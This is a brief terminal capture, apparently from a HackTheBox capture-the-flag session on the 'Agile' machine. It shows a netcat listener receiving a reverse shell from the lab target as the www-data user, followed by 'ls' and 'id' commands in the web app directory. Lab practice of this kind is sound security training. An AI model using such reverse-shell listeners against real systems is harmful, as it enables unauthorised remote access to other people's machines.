 …/Desktop/HTB/Agile 15:30
❯ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.11.203] 38010
(venv) www-data@agile:/app/app$ (venv) www-data@agile:/app/app$ (venv) www-da
ta@agile:/app/app$ (venv) www-data@agile:/app/app$ (venv) www-data@agile:/app
/app$ ls
ls
__pycache__  requirements.txt  superpass  wsgi.py
(venv) www-data@agile:/app/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(venv) www-data@agile:/app/app$